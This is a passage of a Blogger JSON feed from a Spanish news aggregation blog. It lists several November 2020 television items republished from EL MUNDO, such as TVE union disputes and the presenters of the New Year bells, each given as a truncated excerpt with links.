Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/2018334835906696442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/reporteros-sin-fronteras-alerta-de-una.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2018334835906696442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2018334835906696442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/reporteros-sin-fronteras-alerta-de-una.html","title":"Reporteros Sin Fronteras alerta de una \"amenaza potencial contra la libertad de prensa\" en España"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1178112740083758091"},"published":{"$t":"2020-11-12T06:43:00.003-08:00"},"updated":{"$t":"2020-11-12T06:43:06.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Los sindicatos de TVE llevarán \"a la justicia\" el programa de Jesús Cintora"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/691650b5c9bdbb2d671a4153fff84ba2\/crop\/18x0\/568x367\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/11\/16050930792028.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl programa de Jesús Cintora ya está listo para emisión y también para entrar en los tribunales. Los representantes de los trabajadores de TVE han anunciado que tomarán medidas leg\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50f70c6bd8c169f2bd6b7cc01159c2328668b4c3442f40df6d936386cb4934c1b260e5f3ad28f6e582\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1178112740083758091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/los-sindicatos-de-tve-llevaran-la.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1178112740083758091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1178112740083758091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/los-sindicatos-de-tve-llevaran-la.html","title":"Los sindicatos de TVE llevarán \"a la justicia\" el programa de Jesús Cintora"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-5809190908283156034"},"published":{"$t":"2020-11-12T06:43:00.001-08:00"},"updated":{"$t":"2020-11-12T06:43:05.307-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Soulmates: Laia Costa, entre amores a lo 'Black Mirror'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/2b71af3e227400c2ef572ca4d4e4c0bd\/crop\/0x0\/2044x1363\/resize\/1200\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/10\/16050271440586.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa actriz Laia Costa protagoniza uno de los capítulos de Soulmates, la nueva serie de AMC que explora a través de seis historias y personajes diferentes un futuro en el que es posi\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50f70c6bd8c169f2bd6b7cc01159c231866cb3c1442f40df6d933589c11934c1b260eaacad28f6e582\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/5809190908283156034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/soulmates-laia-costa-entre-amores-lo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5809190908283156034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5809190908283156034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/soulmates-laia-costa-entre-amores-lo.html","title":"Soulmates: Laia Costa, entre amores a lo 'Black Mirror'"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-6273634402813833974"},"published":{"$t":"2020-11-11T05:43:00.003-08:00"},"updated":{"$t":"2020-11-11T05:43:41.131-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Portada de EL MUNDO del miércoles 11 de noviembre de 2020"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/f1fc3205626dfc8ee9f2bb8879336070\/f\/webp\/assets\/multimedia\/imagenes\/2020\/11\/10\/16050442527004.png\" style=\"width: 100%;\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50a8593d81812beca06a7fdf0b0e927fd468fec7442a468b33c16b83c31f6ac2b66deaa7bb78e0bcdb74a062e13e028e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/6273634402813833974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/portada-de-el-mundo-del-miercoles-11-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6273634402813833974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6273634402813833974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/portada-de-el-mundo-del-miercoles-11-de.html","title":"Portada de EL MUNDO del miércoles 11 de noviembre de 2020"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7283513503207797281"},"published":{"$t":"2020-11-11T05:43:00.001-08:00"},"updated":{"$t":"2020-11-11T05:43:39.994-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Dos mujeres darán por primera vez las campanadas de TVE: Anne Igartiburu y Ana Obregón"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ak.uecdn.es\/p\/108\/thumbnail\/entry_id\/0_viqelf3z\/width\/657\/type\/2\/bgcolor\/000000\/0_viqelf3z.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERTVE ha desvelado este martes a mediodía quién presentará las campanadas de despedida de este año 2020 aciago, y el anuncio ha venido por sorpresa. Por primera vez, serán dos mujer\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Televisi�n | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfdf5c7ee820c8c956ec8ec50f70c6bd8c169f2bd6b7dc01159c231d23ee9ca442f40df6d936481c01e34c1b263eaf7ad28f6e582\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7283513503207797281\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/dos-mujeres-daran-por-primera-vez-las.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7283513503207797281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7283513503207797281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2020\/11\/dos-mujeres-daran-por-primera-vez-las.html","title":"Dos mujeres darán por primera vez las campanadas de TVE: Anne Igartiburu y Ana Obregón"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});